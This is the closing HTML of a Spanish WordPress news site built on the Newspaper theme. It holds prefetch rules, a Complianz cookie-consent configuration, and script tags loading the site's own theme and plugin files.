{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"></div>
					<div id="cmplz-manage-consent" data-nosnippet="true"></div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 691fd586a67b3
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.titulo_grande .wpb_wrapper p{font-family:"Patua One";font-size:40px;text-align:center;line-height:42px}.td-header-style-10 .td-header-top-menu-full{border:none!important}</style>

<script type="text/javascript" src="https://dautedigital.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://dautedigital.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://dautedigital.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://dautedigital.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://dautedigital.es/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/dautedigital.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dautedigital.es/wp-content/plugins/newsletter/main.js?ver=8.9.2" id="newsletter-js"></script>
<script type="text/javascript" src="https://dautedigital.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"17","version":"7.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/dautedigital.es\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"\/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https:\/\/dautedigital.es\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=17","page_links":[],"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://dautedigital.es/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1753894598" id="cmplz-cookiebanner-js"></script>


<script type="text/javascript" src="https://dautedigital.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://dautedigital.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://dautedigital.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://dautedigital.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
